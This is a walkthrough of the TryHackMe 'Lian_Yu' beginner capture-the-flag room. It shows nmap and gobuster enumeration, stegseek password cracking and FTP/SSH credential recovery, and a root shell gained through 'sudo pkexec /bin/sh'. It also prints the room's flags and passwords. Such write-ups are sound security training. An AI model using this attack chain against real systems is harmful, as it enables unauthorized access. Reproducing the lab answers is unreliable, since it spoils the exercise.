In this walk through, we will be going through the Lian_Yu from Tryhackme. This room covers basic enumeration through directory bruteforcing and stego analysis with a pinch of reverse engineering. Later, climaxing with privilege escalation and more. On that note, let’s get started.

Machine Info:
| Title | Lian_Yu |
| IPaddress | 10.10.2.132 |
| Difficulty | Easy |
| Objective | Welcome to Lian_YU, this Arrowverse themed beginner CTF box! Capture the flags and have fun. |
Task 1 – Find the Flags
Question 1 – Deploy the VM and Start the Enumeration.
Done- Pinging the machine to check if it is alive.

- Starting off with the nmap scan to reveal open ports and services. Found FTP (21), SSH (22), and HTTP (80) running on the target.
wh1terose@fsociety:~$ sudo nmap -sS -sV 10.10.2.132 Nmap scan report for 10.10.2.132 Host is up (0.23s latency). Not shown: 995 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.2 22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u8 (protocol 2.0) 53/tcp filtered domain 80/tcp open http Apache httpd 111/tcp open rpcbind 2-4 (RPC #100000) Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 18.93 seconds
Question 2 – What is the Web Directory you found?

- Firing gobuster on the webserver to reveal juicy endpoints. Found a directory named – /island.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.2.132/ -w ~/Desktop/Wordlist/directory-medium.txt =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.2.132/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /home/wh1terose/Desktop/Wordlist/directory-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2023/04/16 22:50:00 Starting gobuster in directory enumeration mode =============================================================== /island (Status: 301) [Size: 234] [--> http://10.10.2.132/island/]



- The directory reveals a code word – vigilante which is hidden within plain sight on the page.
- Fired the gobuster again on the current directory which reveals another hidden directory – /2100

wh1terose@fsociety:~$ gobuster dir -u http://10.10.2.132/island/ -w ~/Desktop/Wordlist/directory-medium.txt =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.2.132/island/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /home/wh1terose/Desktop/Wordlist/directory-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2023/04/16 23:04:08 Starting gobuster in directory enumeration mode =============================================================== /2100 (Status: 301) [Size: 239] [--> http://10.10.2.132/island/2100/]
2100Question 3 – what is the file name you found?

- Navigating the previously found directory shows a page with a youtube video embedded in it. Checking the source code reveals that we can avail the ticket with .ticket extension.

- Keeping that in mind, fired the gobuster again on the directory but this time specifying the .ticket extension. Found one positive hit – /green_arrow.ticket
wh1terose@fsociety:~$ gobuster dir -u http://10.10.2.132/island/2100 -w ~/Desktop/Wordlist/directory-medium.txt -x .ticket -t 40 =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.2.132/island/2100 [+] Method: GET [+] Threads: 40 [+] Wordlist: /home/wh1terose/Desktop/Wordlist/directory-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Extensions: ticket [+] Timeout: 10s =============================================================== 2023/04/16 23:12:43 Starting gobuster in directory enumeration mode =============================================================== /green_arrow.ticket (Status: 200) [Size: 71]

green_arrow.ticket Question 4 – what is the FTP Password?
- Navigating to the ticket gives a string encoded in Base58. Used Cyberchef to decode it which reveals required FTP password.

!#th3h00dQuestion 5 – what is the file name with SSH password?

- Logged into the FTP server with our found credentials. It shows three image files. I downloaded all three of them to my local machine.
wh1terose@fsociety:~/CTF/TryHackme/Lian_Yu$ ftp 10.10.2.132 Connected to 10.10.2.132. 220 (vsFTPd 3.0.2) Name (10.10.2.132:wh1terose): vigilante 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -rw-r--r-- 1 0 0 511720 May 01 2020 Leave_me_alone.png -rw-r--r-- 1 0 0 549924 May 05 2020 Queen's_Gambit.png -rw-r--r-- 1 0 0 191026 May 01 2020 aa.jpg 226 Directory send OK. ftp> get Leave_me_alone.png local: Leave_me_alone.png remote: Leave_me_alone.png 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for Leave_me_alone.png (511720 bytes). 226 Transfer complete. 511720 bytes received in 8.74 secs (57.1836 kB/s) ftp> get Queen's_Gambit.png local: Queen's_Gambit.png remote: Queen's_Gambit.png 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for Queen's_Gambit.png (549924 bytes). 226 Transfer complete. 549924 bytes received in 5.26 secs (102.0615 kB/s) ftp> get aa.jpg local: aa.jpg remote: aa.jpg 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for aa.jpg (191026 bytes). 226 Transfer complete. 191026 bytes received in 1.37 secs (135.9021 kB/s) ftp> exit 221 Goodbye.
- I also tried to go back into the filesystem and i was able to, this reveal the potential usernames – slade and vigilante.


- On the downloaded files, i fired stegseek to reveal anything juicy by bruteforcing the stego file password. The image “aa.jpg” gives two hidden files – ss.zipa and aa.jpg.out. Let’s look each one of them.
wh1terose@fsociety:~/CTF/TryHackme/Lian_Yu$ stegseek -sf aa.jpg -wl ~/Desktop/Wordlist/rockyou.txt StegSeek 0.6 - https://github.com/RickdeJager/StegSeek [i] Found passphrase: "password" [i] Original filename: "ss.zip". [i] Extracting to "aa.jpg.out".

- The aa.jpg.out gives a passwd.txt and a shado file, Interesting. Peeking into the shado file gives us the SSH password.
ls aa.jpg aa.jpg.out Leave.png "Queen's_Gambit.png" wh1terose@fsociety:~/CTF/TryHackme/Lian_Yu$ unzip aa.jpg.out Archive: aa.jpg.out inflating: passwd.txt inflating: shado wh1terose@fsociety:~/CTF/TryHackme/Lian_Yu$ ls aa.jpg aa.jpg.out Leave.png passwd.txt "Queen's_Gambit.png" shado wh1terose@fsociety:~/CTF/TryHackme/Lian_Yu$

shadoQuestion 6 – user.txt

THM{P30P7E_K33P_53CRET5__C0MPUT3R5_D0N'T}Question 7 – root.txt

- For the privilege escalation part, i tried “sudo -l” to check for any sudo misconfiguration. Found out that the “pkexec” binary can be run as root without any password.
- With the help of GTFObins exploited the binary to get the root shell.
slade@LianYu:/home$ sudo -l
[sudo] password for slade:
Sorry, try again.
[sudo] password for slade:
Matching Defaults entries for slade on LianYu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User slade may run the following commands on LianYu:
(root) PASSWD: /usr/bin/pkexec
slade@LianYu:/home$
slade@LianYu:/home$
slade@LianYu:/home$ sudo pkexec /bin/sh
# id
id: not found
# whoami
root
# cat /root/root.txt
Mission accomplished
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
THM{MY_W0RD_I5_MY_B0ND_IF_I_ACC3PT_YOUR_CONTRACT_THEN_IT_WILL_BE_COMPL3TED_OR_I'LL_BE_D34D}
--DEATHSTROKE
Let me know your comments about this machine :)
I will be available @twitter @User6825
#
- Got the root flag.

THM{MY_W0RD_I5_MY_B0ND_IF_I_ACC3PT_YOUR_CONTRACT_THEN_IT_WILL_BE_COMPL3TED_OR_I'LL_BE_D34D}
Also Read: Tryhackme – Kenobi
Conclusion:

So that was “Lian_Yu” for you. Let’s sum it up quickly, we started off with our regular nmap scan, found three ports open – 21, 22, and 80. Next, we fired up gobuster on the web sever, which reveals a directory called – /island. The directory web page consist of a code word – vigilante. Fired up gobuster scan on the current directory, it gives another directory – /2100. Visiting this, gives us a hint that we have to find a ticket to proceed. Fired up gobuster scan on the current directory specifying the .ticket extension, which gives the output – /green_arrow.ticket. Getting the ticket gives us the encoded FTP password, which we decoded via Cyberchef. With the found credentials, accessed the FTP server and downloaded three image file. Next, used stegseek to crack the password of the stego file, which gives two files ss.zip and aa.jpg.out. The aa.jpg.out reveals two files out of which the “shado” file consist the SSH password. Using the SSH creds, we logged into the server and the banner gives us the user flag. For the privilege escalation, we exploited the pkexec binary using GTFObins to get the root shell access and the root flag.




